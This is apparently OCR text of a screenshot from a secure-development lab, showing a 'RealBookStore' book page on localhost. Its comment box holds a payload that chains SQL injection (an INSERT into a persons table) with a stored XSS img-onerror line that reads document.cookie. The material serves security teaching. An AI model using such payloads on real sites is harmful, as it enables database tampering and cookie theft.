 Fwd: Razvoj bezbednog s
RealBookStore/tasks/img
gaga - Detaljan plan rada
Book Details
RealBookStore/src/main/
localhost:8080/books/3
nucleus yt wa hypatia matf MATF snimci linkedin ChatGPT PPGR gitlab rs ri racoon alchajmer » All Bookmarks
Description:
The series of seven notebooks rough-drafted by Marx,
chiefly for purposes of self-clarification, during the winter
of 1857-8.
Author: Karl Marx
Genres:
• non-fiction
Overall rating: 2.0
My rating: 3
1 2 3 4 5 Rate
Book comments
Tom Riddle
Tom Riddle
Add comment
'); insert into persons(firstName, lastName, email) values
('Dragana', 'Katic', '<img src="gaga.jpg"
onerror="alert(document.cookie);">');--
Create comment
© 2023 Copyright: RBS